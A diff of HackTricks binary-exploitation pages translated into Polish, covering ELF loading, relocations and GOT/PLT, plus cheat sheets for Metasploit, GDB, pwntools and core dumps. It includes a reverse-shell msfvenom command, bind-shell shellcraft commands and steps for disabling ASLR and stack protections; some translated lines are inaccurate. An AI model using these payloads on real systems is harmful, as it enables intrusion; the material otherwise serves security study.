- 0x0000000000000014 (PLTREL) RELA
- 0x0000000000000017 (JMPREL) 0xcc8
- 0x0000000000000007 (RELA) 0xaa0
- 0x0000000000000008 (RELASZ) 552 (bytes)
- 0x0000000000000009 (RELAENT) 24 (bytes)
- 0x000000000000001e (FLAGS) BIND_NOW
- 0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
- 0x000000006ffffffe (VERNEED) 0xa50
- 0x000000006fffffff (VERNEEDNUM) 2
- 0x000000006ffffff0 (VERSYM) 0x9ee
- 0x000000006ffffff9 (RELACOUNT) 15
- 0x0000000000000000 (NULL) 0x0
+Tag Type Name/Value
+0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
+0x0000000000000001 (NEEDED) Shared library: [ld-linux-aarch64.so.1]
+0x000000000000000c (INIT) 0x1088
+0x000000000000000d (FINI) 0x2f74
+0x0000000000000019 (INIT_ARRAY) 0x1fc48
+0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
+0x000000000000001a (FINI_ARRAY) 0x1fc50
+0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
+0x000000006ffffef5 (GNU_HASH) 0x338
+0x0000000000000005 (STRTAB) 0x7f0
+0x0000000000000006 (SYMTAB) 0x358
+0x000000000000000a (STRSZ) 510 (bytes)
+0x000000000000000b (SYMENT) 24 (bytes)
+0x0000000000000015 (DEBUG) 0x0
+0x0000000000000003 (PLTGOT) 0x1fe58
+0x0000000000000002 (PLTRELSZ) 960 (bytes)
+0x0000000000000014 (PLTREL) RELA
+0x0000000000000017 (JMPREL) 0xcc8
+0x0000000000000007 (RELA) 0xaa0
+0x0000000000000008 (RELASZ) 552 (bytes)
+0x0000000000000009 (RELAENT) 24 (bytes)
+0x000000000000001e (FLAGS) BIND_NOW
+0x000000006ffffffb (FLAGS_1) Flags: NOW PIE
+0x000000006ffffffe (VERNEED) 0xa50
+0x000000006fffffff (VERNEEDNUM) 2
+0x000000006ffffff0 (VERSYM) 0x9ee
+0x000000006ffffff9 (RELACOUNT) 15
+0x0000000000000000 (NULL) 0x0
```
+Katalog NEEDED wskazuje, że program **musi załadować wspomnianą bibliotekę**, aby kontynuować. Katalog NEEDED kończy się, gdy wspólna **biblioteka jest w pełni operacyjna i gotowa** do użycia.
-The NEEDED directory indicates that the program **needs to load the mentioned library** in order to continue. The NEEDED directory completes once the shared **library is fully operational and ready** for use.
-
-## Relocations
-
-The loader also must relocate dependencies after having loaded them. These relocations are indicated in the relocation table in formats REL or RELA and the number of relocations is given in the dynamic sections RELSZ or RELASZ.
+## Relokacje
+Loader musi również relokować zależności po ich załadowaniu. Te relokacje są wskazane w tabeli relokacji w formatach REL lub RELA, a liczba relokacji podana jest w sekcjach dynamicznych RELSZ lub RELASZ.
```
readelf -r lnstat
Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
- Offset Info Type Sym. Value Sym. Name + Addend
+Offset Info Type Sym. Value Sym. Name + Addend
00000001fc48 000000000403 R_AARCH64_RELATIV 1d10
00000001fc50 000000000403 R_AARCH64_RELATIV 1cc0
00000001fff0 000000000403 R_AARCH64_RELATIV 1340
@@ -273,7 +264,7 @@ Relocation section '.rela.dyn' at offset 0xaa0 contains 23 entries:
00000001fff8 002e00000401 R_AARCH64_GLOB_DA 0000000000000000 _ITM_registerTMCl[...] + 0
Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
- Offset Info Type Sym. Value Sym. Name + Addend
+Offset Info Type Sym. Value Sym. Name + Addend
00000001fe70 000300000402 R_AARCH64_JUMP_SL 0000000000000000 strtok@GLIBC_2.17 + 0
00000001fe78 000400000402 R_AARCH64_JUMP_SL 0000000000000000 strtoul@GLIBC_2.17 + 0
00000001fe80 000500000402 R_AARCH64_JUMP_SL 0000000000000000 strlen@GLIBC_2.17 + 0
@@ -315,82 +306,77 @@ Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
```
+### Statyczne Relokacje
-### Static Relocations
+Jeśli **program jest załadowany w innym miejscu** niż preferowany adres (zwykle 0x400000), ponieważ adres jest już używany lub z powodu **ASLR** lub innego powodu, statyczna relokacja **poprawia wskaźniki**, które miały wartości oczekujące, że binarny plik zostanie załadowany w preferowanym adresie.
-If the **program is loaded in a place different** from the preferred address (usually 0x400000) because the address is already used or because of **ASLR** or any other reason, a static relocation **corrects pointers** that had values expecting the binary to be loaded in the preferred address.
+Na przykład każda sekcja typu `R_AARCH64_RELATIV` powinna mieć zmodyfikowany adres o wartość przesunięcia relokacji plus wartość dodaną.
-For example any section of type `R_AARCH64_RELATIV` should have modified the address at the relocation bias plus the addend value.
+### Dynamiczne Relokacje i GOT
-### Dynamic Relocations and GOT
+Relokacja może również odnosić się do zewnętrznego symbolu (jak funkcja z zależności). Na przykład funkcja malloc z libC. Wtedy, loader, ładując libC w adresie, sprawdza, gdzie funkcja malloc jest załadowana, i zapisuje ten adres w tabeli GOT (Global Offset Table) (wskazanej w tabeli relokacji), gdzie powinien być określony adres malloc.
-The relocation could also reference an external symbol (like a function from a dependency). Like the function malloc from libC. Then, the loader when loading libC in an address checking where the malloc function is loaded, it will write this address in the GOT (Global Offset Table) table (indicated in the relocation table) where the address of malloc should be specified.
+### Tabela Łączenia Procedur
-### Procedure Linkage Table
+Sekcja PLT pozwala na leniwe wiązanie, co oznacza, że rozwiązywanie lokalizacji funkcji będzie wykonywane za pierwszym razem, gdy zostanie ona wywołana.
-The PLT section allows to perform lazy binding, which means that the resolution of the location of a function will be performed the first time it's accessed.
+Więc gdy program wywołuje malloc, tak naprawdę wywołuje odpowiednią lokalizację `malloc` w PLT (`malloc@plt`). Przy pierwszym wywołaniu rozwiązuje adres `malloc` i przechowuje go, więc następnym razem, gdy wywołana zostanie `malloc`, ten adres jest używany zamiast kodu PLT.
-So when a program calls to malloc, it actually calls the corresponding location of `malloc` in the PLT (`malloc@plt`). The first time it's called it resolves the address of `malloc` and stores it so next time `malloc` is called, that address is used instead of the PLT code.
-
-## Program Initialization
-
-After the program has been loaded it's time for it to run. However, the first code that is run i**sn't always the `main`** function. This is because for example in C++ if a **global variable is an object of a class**, this object must be **initialized** **before** main runs, like in:
+## Inicjalizacja Programu
+Po załadowaniu programu nadszedł czas, aby go uruchomić. Jednak pierwszy kod, który jest uruchamiany, **nie zawsze jest funkcją `main`**. Dzieje się tak, ponieważ na przykład w C++, jeśli **zmienna globalna jest obiektem klasy**, ten obiekt musi być **zainicjowany** **przed** uruchomieniem main, jak w:
```cpp
#include
// g++ autoinit.cpp -o autoinit
class AutoInit {
- public:
- AutoInit() {
- printf("Hello AutoInit!\n");
- }
- ~AutoInit() {
- printf("Goodbye AutoInit!\n");
- }
+public:
+AutoInit() {
+printf("Hello AutoInit!\n");
+}
+~AutoInit() {
+printf("Goodbye AutoInit!\n");
+}
};
AutoInit autoInit;
int main() {
- printf("Main\n");
- return 0;
+printf("Main\n");
+return 0;
}
```
+Zauważ, że te zmienne globalne znajdują się w `.data` lub `.bss`, ale w listach `__CTOR_LIST__` i `__DTOR_LIST__` obiekty do inicjalizacji i destrukcji są przechowywane w celu ich śledzenia.
-Note that these global variables are located in `.data` or `.bss` but in the lists `__CTOR_LIST__` and `__DTOR_LIST__` the objects to initialize and destruct are stored in order to keep track of them.
-
-From C code it's possible to obtain the same result using the GNU extensions :
-
+Z kodu C można uzyskać ten sam wynik, używając rozszerzeń GNU:
```c
__attributte__((constructor)) //Add a constructor to execute before
__attributte__((destructor)) //Add to the destructor list
```
+Z perspektywy kompilatora, aby wykonać te działania przed i po wykonaniu funkcji `main`, można stworzyć funkcję `init` i funkcję `fini`, które będą odniesione w sekcji dynamicznej jako **`INIT`** i **`FIN`**. i są umieszczone w sekcjach `init` i `fini` ELF.
-From a compiler perspective, to execute these actions before and after the `main` function is executed, it's possible to create a `init` function and a `fini` function which would be referenced in the dynamic section as **`INIT`** and **`FIN`**. and are placed in the `init` and `fini` sections of the ELF.
+Inną opcją, jak wspomniano, jest odniesienie do list **`__CTOR_LIST__`** i **`__DTOR_LIST__`** w wpisach **`INIT_ARRAY`** i **`FINI_ARRAY`** w sekcji dynamicznej, a długość tych list jest wskazywana przez **`INIT_ARRAYSZ`** i **`FINI_ARRAYSZ`**. Każdy wpis to wskaźnik do funkcji, która będzie wywoływana bez argumentów.
-The other option, as mentioned, is to reference the lists **`__CTOR_LIST__`** and **`__DTOR_LIST__`** in the **`INIT_ARRAY`** and **`FINI_ARRAY`** entries in the dynamic section and the length of these are indicated by **`INIT_ARRAYSZ`** and **`FINI_ARRAYSZ`**. Each entry is a function pointer that will be called without arguments.
+Ponadto, możliwe jest również posiadanie **`PREINIT_ARRAY`** z **wskaźnikami**, które będą wykonywane **przed** wskaźnikami **`INIT_ARRAY`**.
-Moreover, it's also possible to have a **`PREINIT_ARRAY`** with **pointers** that will be executed **before** the **`INIT_ARRAY`** pointers.
+### Kolejność inicjalizacji
-### Initialization Order
+1. Program jest ładowany do pamięci, statyczne zmienne globalne są inicjalizowane w **`.data`** a niezainicjowane są zerowane w **`.bss`**.
+2. Wszystkie **zależności** dla programu lub bibliotek są **inicjowane** i wykonywane jest **dynamiczne linkowanie**.
+3. Funkcje **`PREINIT_ARRAY`** są wykonywane.
+4. Funkcje **`INIT_ARRAY`** są wykonywane.
+5. Jeśli istnieje wpis **`INIT`**, jest wywoływany.
+6. Jeśli jest to biblioteka, dlopen kończy się tutaj, jeśli program, nadszedł czas na wywołanie **prawdziwego punktu wejścia** (funkcja `main`).
-1. The program is loaded into memory, static global variables are initialized in **`.data`** and unitialized ones zeroed in **`.bss`**.
-2. All **dependencies** for the program or libraries are **initialized** and the the **dynamic linking** is executed.
-3. **`PREINIT_ARRAY`** functions are executed.
-4. **`INIT_ARRAY`** functions are executed.
-5. If there is a **`INIT`** entry it's called.
-6. If a library, dlopen ends here, if a program, it's time to call the **real entry point** (`main` function).
+## Pamięć lokalna dla wątków (TLS)
-## Thread-Local Storage (TLS)
+Są definiowane za pomocą słowa kluczowego **`__thread_local`** w C++ lub rozszerzenia GNU **`__thread`**.
-They are defined using the keyword **`__thread_local`** in C++ or the GNU extension **`__thread`**.
+Każdy wątek będzie utrzymywał unikalną lokalizację dla tej zmiennej, więc tylko wątek może uzyskać dostęp do swojej zmiennej.
-Each thread will maintain a unique location for this variable so only the thread can access its variable.
+Gdy to jest używane, sekcje **`.tdata`** i **`.tbss`** są używane w ELF. Które są podobne do `.data` (zainicjowane) i `.bss` (niezainicjowane), ale dla TLS.
-When this is used the sections **`.tdata`** and **`.tbss`** are used in the ELF. Which are like `.data` (initialized) and `.bss` (not initialized) but for TLS.
+Każda zmienna będzie miała wpis w nagłówku TLS określający rozmiar i offset TLS, który jest offsetem, który będzie używany w lokalnym obszarze danych wątku.
-Each variable will hace an entry in the TLS header specifying the size and the TLS offset, which is the offset it will use in the thread's local data area.
-
-The `__TLS_MODULE_BASE` is a symbol used to refer to the base address of the thread local storage and points to the area in memory that contains all the thread-local data of a module.
+Symbol `__TLS_MODULE_BASE` jest używany do odniesienia się do adresu bazowego pamięci lokalnej wątku i wskazuje na obszar w pamięci, który zawiera wszystkie dane lokalne wątku modułu.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/README.md b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/README.md
index 70aa57cc5..8bc96cfd7 100644
--- a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/README.md
+++ b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/README.md
@@ -1,9 +1,8 @@
-# Exploiting Tools
+# Narzędzia do Eksploatacji
{{#include ../../../banners/hacktricks-training.md}}
## Metasploit
-
```bash
pattern_create.rb -l 3000 #Length
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
@@ -11,31 +10,23 @@ nasm_shell.rb
nasm> jmp esp #Get opcodes
msfelfscan -j esi /opt/fusion/bin/level01
```
-
### Shellcodes
-
```bash
msfvenom /p windows/shell_reverse_tcp LHOST= LPORT= [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
```
-
## GDB
-### Install
-
+### Instalacja
```bash
apt-get install gdb
```
-
-### Parameters
-
+### Parametry
```bash
-q # No show banner
-x # Auto-execute GDB instructions from here
-p # Attach to process
```
-
-### Instructions
-
+### Instrukcje
```bash
run # Execute
start # Start and break in main
@@ -81,11 +72,9 @@ x/s pointer # String pointed by the pointer
x/xw &pointer # Address where the pointer is located
x/i $eip # Instructions of the EIP
```
-
### [GEF](https://github.com/hugsy/gef)
-You could optionally use [**this fork of GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) which contains more interesting instructions.
-
+Możesz opcjonalnie użyć [**tego forka GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef), który zawiera bardziej interesujące instrukcje.
```bash
help memory # Get help on memory command
canary # Search for canary value in memory
@@ -118,34 +107,32 @@ dump binary memory /tmp/dump.bin 0x200000000 0x20000c350
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
2- ef➤ i f
Stack level 0, frame at 0x7fffffffddd0:
- rip = 0x400cd3; saved rip = 0x6261617762616176
- called by frame at 0x7fffffffddd8
- Arglist at 0x7fffffffdcf8, args:
- Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
- Saved registers:
- rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
+rip = 0x400cd3; saved rip = 0x6261617762616176
+called by frame at 0x7fffffffddd8
+Arglist at 0x7fffffffdcf8, args:
+Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
+Saved registers:
+rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
gef➤ pattern search 0x6261617762616176
[+] Searching for '0x6261617762616176'
[+] Found at offset 184 (little-endian search) likely
```
+### Sztuczki
-### Tricks
+#### Te same adresy w GDB
-#### GDB same addresses
-
-While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
+Podczas debugowania GDB będzie miało **nieco inne adresy niż te używane przez binarny podczas wykonywania.** Możesz sprawić, że GDB będzie miało te same adresy, wykonując:
- `unset env LINES`
- `unset env COLUMNS`
-- `set env _=` _Put the absolute path to the binary_
-- Exploit the binary using the same absolute route
-- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
+- `set env _=` _Podaj absolutną ścieżkę do binarnego_
+- Wykorzystaj binarny, używając tej samej absolutnej ścieżki
+- `PWD` i `OLDPWD` muszą być takie same podczas korzystania z GDB i podczas eksploatacji binarnego
-#### Backtrace to find functions called
-
-When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
-You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
+#### Backtrace, aby znaleźć wywoływane funkcje
+Kiedy masz **statycznie powiązany binarny**, wszystkie funkcje będą należały do binarnego (a nie do zewnętrznych bibliotek). W takim przypadku będzie trudno **zidentyfikować przepływ, który binarny podąża, aby na przykład poprosić o dane wejściowe.**\
+Możesz łatwo zidentyfikować ten przepływ, **uruchamiając** binarny z **gdb**, aż zostaniesz poproszony o dane wejściowe. Następnie zatrzymaj go za pomocą **CTRL+C** i użyj polecenia **`bt`** (**backtrace**), aby zobaczyć wywoływane funkcje:
```
gef➤ bt
#0 0x00000000004498ae in ?? ()
@@ -154,87 +141,80 @@ gef➤ bt
#3 0x00000000004011a9 in ?? ()
#4 0x0000000000400a5a in ?? ()
```
-
### GDB server
-`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
+`gdbserver --multi 0.0.0.0:23947` (w IDA musisz wypełnić absolutną ścieżkę do pliku wykonywalnego w maszynie Linux i w maszynie Windows)
## Ghidra
-### Find stack offset
+### Znajdź offset stosu
-**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
-For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
-&#xNAN;_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
+**Ghidra** jest bardzo przydatna do znalezienia **offsetu** dla **przepełnienia bufora dzięki informacjom o położeniu zmiennych lokalnych.**\
+Na przykład, w poniższym przykładzie, przepełnienie bufora w `local_bc` wskazuje, że potrzebny jest offset `0xbc`. Ponadto, jeśli `local_10` jest ciastkiem kanarowym, wskazuje to, że aby je nadpisać z `local_bc`, potrzebny jest offset `0xac`.\
+&#xNAN;_Remember, że pierwsze 0x08, z którego zapisywane jest RIP, należy do RBP._
.png>)
## qtool
-
```bash
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
```
-
Get every opcode executed in the program.
## GCC
-**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
-&#xNAN;**-o** --> Output\
-&#xNAN;**-g** --> Save code (GDB will be able to see it)\
-**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
+**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Kompiluj bez zabezpieczeń\
+&#xNAN;**-o** --> Wyjście\
+&#xNAN;**-g** --> Zapisz kod (GDB będzie mógł go zobaczyć)\
+**echo 0 > /proc/sys/kernel/randomize_va_space** --> Aby dezaktywować ASLR w linuxie
-**To compile a shellcode:**\
-**nasm -f elf assembly.asm** --> return a ".o"\
-**ld assembly.o -o shellcodeout** --> Executable
+**Aby skompilować shellcode:**\
+**nasm -f elf assembly.asm** --> zwraca ".o"\
+**ld assembly.o -o shellcodeout** --> Wykonywalny
## Objdump
-**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
-&#xNAN;**-Mintel** --> **Intel** syntax\
-&#xNAN;**-t** --> **Symbols** table\
-&#xNAN;**-D** --> **Disassemble all** (address of static variable)\
-&#xNAN;**-s -j .dtors** --> dtors section\
-&#xNAN;**-s -j .got** --> got section\
--D -s -j .plt --> **plt** section **decompiled**\
-&#xNAN;**-TR** --> **Relocations**\
-**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
-**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
+**-d** --> **Zdekompiluj** sekcje wykonywalne (zobacz opcodes skompilowanego shellcode, znajdź ROP Gadgets, znajdź adres funkcji...)\
+&#xNAN;**-Mintel** --> **Intel** składnia\
+&#xNAN;**-t** --> **Tabela** symboli\
+&#xNAN;**-D** --> **Zdekompiluj wszystko** (adres zmiennej statycznej)\
+&#xNAN;**-s -j .dtors** --> sekcja dtors\
+&#xNAN;**-s -j .got** --> sekcja got\
+-D -s -j .plt --> sekcja **plt** **zdekompilowana**\
+&#xNAN;**-TR** --> **Relokacje**\
+**ojdump -t --dynamic-relo ./exec | grep puts** --> Adres "puts" do modyfikacji w GOT\
+**objdump -D ./exec | grep "VAR_NAME"** --> Adres lub zmienna statyczna (te są przechowywane w sekcji DATA).
## Core dumps
-1. Run `ulimit -c unlimited` before starting my program
-2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
+1. Uruchom `ulimit -c unlimited` przed uruchomieniem mojego programu
+2. Uruchom `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
3. sudo gdb --core=\ --quiet
## More
-**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
-**for i in \`seq 0 20\`; do ldd \ | grep libc; done** --> Loop to see if the address changes a lot\
-**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
-**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
+**ldd executable | grep libc.so.6** --> Adres (jeśli ASLR, to zmienia się za każdym razem)\
+**for i in \`seq 0 20\`; do ldd \ | grep libc; done** --> Pętla, aby zobaczyć, czy adres zmienia się dużo\
+**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset "system"\
+**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset "/bin/sh"
-**strace executable** --> Functions called by the executable\
-**rabin2 -i ejecutable -->** Address of all the functions
+**strace executable** --> Funkcje wywoływane przez wykonywalny\
+**rabin2 -i ejecutable -->** Adres wszystkich funkcji
## **Inmunity debugger**
-
```bash
!mona modules #Get protections, look for all false except last one (Dll of SO)
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
```
-
## IDA
-### Debugging in remote linux
-
-Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary `linux_server` or `linux_server64` inside the linux server and run it nside the folder that contains the binary:
+### Debugging w zdalnym linuxie
+W folderze IDA można znaleźć pliki binarne, które można wykorzystać do debugowania pliku binarnego w systemie linux. Aby to zrobić, przenieś plik binarny `linux_server` lub `linux_server64` na serwer linux i uruchom go w folderze, który zawiera plik binarny:
```
./linux_server64 -Ppass
```
-
-Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
+Następnie skonfiguruj debugger: Debugger (linux remote) --> Opcje procesu...:
.png>)
diff --git a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/pwntools.md b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/pwntools.md
index 6175aeaa2..39998f2f9 100644
--- a/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/pwntools.md
+++ b/src/binary-exploitation/basic-stack-binary-exploitation-methodology/tools/pwntools.md
@@ -1,120 +1,100 @@
# PwnTools
{{#include ../../../banners/hacktricks-training.md}}
-
```
pip3 install pwntools
```
-
## Pwn asm
-Get **opcodes** from line or file.
-
+Pobierz **opcodes** z linii lub pliku.
```
pwn asm "jmp esp"
pwn asm -i
```
+**Można wybrać:**
-**Can select:**
-
-- output type (raw,hex,string,elf)
-- output file context (16,32,64,linux,windows...)
-- avoid bytes (new lines, null, a list)
-- select encoder debug shellcode using gdb run the output
+- typ wyjścia (raw, hex, string, elf)
+- kontekst pliku wyjściowego (16, 32, 64, linux, windows...)
+- unikać bajtów (nowe linie, null, lista)
+- wybrać kodowanie debug shellcode używając gdb uruchom wyjście
## **Pwn checksec**
-Checksec script
-
+Skrypt checksec
```
pwn checksec
```
-
## Pwn constgrep
## Pwn cyclic
-Get a pattern
-
+Uzyskaj wzór
```
pwn cyclic 3000
pwn cyclic -l faad
```
+**Można wybrać:**
-**Can select:**
-
-- The used alphabet (lowercase chars by default)
-- Length of uniq pattern (default 4)
-- context (16,32,64,linux,windows...)
-- Take the offset (-l)
+- Używany alfabet (domyślnie małe litery)
+- Długość unikalnego wzoru (domyślnie 4)
+- kontekst (16,32,64,linux,windows...)
+- Weź offset (-l)
## Pwn debug
-Attach GDB to a process
-
+Dołącz GDB do procesu
```
pwn debug --exec /bin/bash
pwn debug --pid 1234
pwn debug --process bash
```
+**Można wybrać:**
-**Can select:**
-
-- By executable, by name or by pid context (16,32,64,linux,windows...)
-- gdbscript to execute
+- Według pliku wykonywalnego, według nazwy lub według kontekstu pid (16,32,64,linux,windows...)
+- gdbscript do wykonania
- sysrootpath
## Pwn disablenx
-Disable nx of a binary
-
+Wyłącz nx w binarnym
```
pwn disablenx
```
-
## Pwn disasm
Disas hex opcodes
-
```
pwn disasm ffe4
```
+**Można wybrać:**
-**Can select:**
-
-- context (16,32,64,linux,windows...)
-- base addres
-- color(default)/no color
+- kontekst (16,32,64,linux,windows...)
+- adres bazowy
+- kolor(domyslny)/bez koloru
## Pwn elfdiff
-Print differences between 2 files
-
+Wydrukuj różnice między 2 plikami
```
pwn elfdiff
```
-
## Pwn hex
-Get hexadecimal representation
-
+Uzyskaj reprezentację szesnastkową
```bash
pwn hex hola #Get hex of "hola" ascii
```
-
## Pwn phd
-Get hexdump
-
+Uzyskaj hexdump
```
pwn phd
```
+**Można wybrać:**
-**Can select:**
-
-- Number of bytes to show
-- Number of bytes per line highlight byte
-- Skip bytes at beginning
+- Liczba bajtów do wyświetlenia
+- Liczba bajtów na linię podświetlająca bajt
+- Pomiń bajty na początku
## Pwn pwnstrip
@@ -122,8 +102,7 @@ pwn phd
## Pwn shellcraft
-Get shellcodes
-
+Pobierz shellcode'y
```
pwn shellcraft -l #List shellcodes
pwn shellcraft -l amd #Shellcode with amd in the name
@@ -131,46 +110,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
```
+**Można wybrać:**
-**Can select:**
+- shellcode i argumenty dla shellcode
+- Plik wyjściowy
+- format wyjścia
+- debug (dołącz dbg do shellcode)
+- przed (pułapka debugowania przed kodem)
+- po
+- unikaj używania opkodów (domyślnie: nie null i nowa linia)
+- Uruchom shellcode
+- Kolor/brak koloru
+- lista syscalls
+- lista możliwych shellcode'ów
+- Generuj ELF jako bibliotekę współdzieloną
-- shellcode and arguments for the shellcode
-- Out file
-- output format
-- debug (attach dbg to shellcode)
-- before (debug trap before code)
-- after
-- avoid using opcodes (default: not null and new line)
-- Run the shellcode
-- Color/no color
-- list syscalls
-- list possible shellcodes
-- Generate ELF as a shared library
-
-## Pwn template
-
-Get a python template
+## Szablon Pwn
+Pobierz szablon Pythona
```
pwn template
```
-
-**Can select:** host, port, user, pass, path and quiet
+**Można wybrać:** host, port, użytkownik, hasło, ścieżka i cicho
## Pwn unhex
-From hex to string
-
+Z hex na string
```
pwn unhex 686f6c61
```
-
## Pwn update
-To update pwntools
-
+Aby zaktualizować pwntools
```
pwn update
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/README.md b/src/binary-exploitation/common-binary-protections-and-bypasses/README.md
index 47681ba71..dc9c1c6d1 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/README.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/README.md
@@ -1,35 +1,29 @@
-# Common Binary Exploitation Protections & Bypasses
+# Wspólne Ochrony i Obejścia Eksploatacji Binarnych
{{#include ../../banners/hacktricks-training.md}}
-## Enable Core files
+## Włącz pliki rdzeniowe
-**Core files** are a type of file generated by an operating system when a process crashes. These files capture the memory image of the crashed process at the time of its termination, including the process's memory, registers, and program counter state, among other details. This snapshot can be extremely valuable for debugging and understanding why the crash occurred.
+**Pliki rdzeniowe** to rodzaj pliku generowanego przez system operacyjny, gdy proces ulega awarii. Pliki te przechwycają obraz pamięci awaryjnego procesu w momencie jego zakończenia, w tym pamięć procesu, rejestry i stan licznika programu, między innymi szczegóły. Ten zrzut może być niezwykle cenny do debugowania i zrozumienia, dlaczego wystąpiła awaria.
-### **Enabling Core Dump Generation**
+### **Włączanie Generacji Zrzutów Rdzeniowych**
-By default, many systems limit the size of core files to 0 (i.e., they do not generate core files) to save disk space. To enable the generation of core files, you can use the **`ulimit`** command (in bash or similar shells) or configure system-wide settings.
-
-- **Using ulimit**: The command `ulimit -c unlimited` allows the current shell session to create unlimited-sized core files. This is useful for debugging sessions but is not persistent across reboots or new sessions.
+Domyślnie wiele systemów ogranicza rozmiar plików rdzeniowych do 0 (tj. nie generują plików rdzeniowych), aby zaoszczędzić miejsce na dysku. Aby włączyć generację plików rdzeniowych, możesz użyć polecenia **`ulimit`** (w bashu lub podobnych powłokach) lub skonfigurować ustawienia systemowe.
+- **Używając ulimit**: Polecenie `ulimit -c unlimited` pozwala bieżącej sesji powłoki na tworzenie plików rdzeniowych o nieograniczonej wielkości. Jest to przydatne w sesjach debugowania, ale nie jest trwałe po ponownym uruchomieniu lub w nowych sesjach.
```bash
ulimit -c unlimited
```
-
-- **Persistent Configuration**: For a more permanent solution, you can edit the `/etc/security/limits.conf` file to include a line like `* soft core unlimited`, which allows all users to generate unlimited size core files without having to set ulimit manually in their sessions.
-
+- **Trwała konfiguracja**: Aby uzyskać bardziej trwałe rozwiązanie, możesz edytować plik `/etc/security/limits.conf`, aby dodać linię taką jak `* soft core unlimited`, co pozwala wszystkim użytkownikom na generowanie plików core o nieograniczonej wielkości bez konieczności ręcznego ustawiania ulimit w ich sesjach.
```markdown
- soft core unlimited
```
+### **Analiza plików rdzeniowych za pomocą GDB**
-### **Analyzing Core Files with GDB**
-
-To analyze a core file, you can use debugging tools like GDB (the GNU Debugger). Assuming you have an executable that produced a core dump and the core file is named `core_file`, you can start the analysis with:
-
+Aby przeanalizować plik rdzeniowy, możesz użyć narzędzi do debugowania, takich jak GDB (GNU Debugger). Zakładając, że masz plik wykonywalny, który wygenerował zrzut rdzenia, a plik rdzeniowy nazywa się `core_file`, możesz rozpocząć analizę za pomocą:
```bash
gdb /path/to/executable /path/to/core_file
```
-
-This command loads the executable and the core file into GDB, allowing you to inspect the state of the program at the time of the crash. You can use GDB commands to explore the stack, examine variables, and understand the cause of the crash.
+To polecenie ładuje plik wykonywalny i plik rdzenia do GDB, co pozwala na zbadanie stanu programu w momencie awarii. Możesz używać poleceń GDB, aby zbadać stos, sprawdzić zmienne i zrozumieć przyczynę awarii.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/README.md b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/README.md
index e33c7a3be..5662132d4 100644
